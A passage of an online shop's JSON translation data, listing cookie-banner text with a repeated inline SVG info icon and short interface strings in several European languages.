id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","nl":"We gebruiken cookies om u de best mogelijke service te bieden. 🍪 &nbsp;<a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","pt-PT":"Utilizamos cookies para lhe fornecer o melhor serviço possível. 🍪 &nbsp; <a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","hu":"Sütiket használunk, hogy a lehető legjobb szolgáltatást nyújthassuk Önnek. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>"}},{"base_text":"straighten","published_trans_text":{"pt-PT":"straighten","cs":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">\n  straighten\n</font></font>","pl":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">straighten</font></font>","fr":"straighten","it":"straighten"}},{"base_text":"(xxxx Reseñas)","published_trans_text":{"es":"(900+ Reseñas)"}},{"base_text":"envio_local","published_trans_text":{"pt-PT":"local_shipping"}},{"base_text":"[name] - [selected]","published_trans_text":{"pt-PT":"[name] - [selected]"}},{"base_text":"Deine Bestellung wird priorisiert<span class=\"visually-hidden\">Vyprodaná nebo nedostupná varianta</span>","published_trans_text":{"cs":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">\n        <span style=\"color: rgb(26, 26, 26); font-family: -apple-system, &quot;system-ui&quot;, &quot;San Francisco&quot;, Roboto, &quot;Segoe UI&quot;, &quot;Helvetica Neue&quot;, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: rgb(255, 255, 255); text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;\">Vyprodaná nebo nedostupná varianta</span></font></font>"}},{"base_text":"(xxxx Recensioni)","published_trans_text":{"it":"(900+Recensioni)"}},{"base_text":"local_shipping","published_trans_text":{"cs":"<span class=\"notranslate\">local_shipping</span>","es":"<span class=\"notranslate\">local_shipping</span>","pl":"<span class=\"notranslate\">local_shipping</span>","it":"<span class=\"notranslate\">local_shipping</span>","fr":"<span class=\"notranslate\">local_shipping</span>","en":"<span class=\"notranslate\">local_shipping</span>","nl":"<span class=\"notranslate\">local_shipping</span>","pt-PT":"<span class=\"notranslate\">local_shipping</span>","hu":"<span class=\"notranslate\">local_shipping</span>","hr":"<span class=\"notranslate\">local_shipping</span>"}},{"base_text":"redeem","published_trans_text":{"nl":"redeem"}},{"base_text":"Wir verwenden Cookies, um Ihnen den Bestmöglichsten Service zu bieten. 🍪&nbsp;&nbsp;&nbsp;<a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" style=\" \" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","published_trans_text":{"cs":"Používáme soubory cookie, abychom vám mohli poskytnout co nejlepší služby. 🍪 &nbsp; <a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","nl":"We gebruiken cookies om u de best mogelijke service te bieden. 🍪 &nbsp; <a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","en":"We use cookies to provide you with the best possible service. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","fr":"Nous utilisons des cookies pour vous offrir le meilleur service possible. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","it":"Utilizziamo i cookie per fornirvi il miglior servizio possibile. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 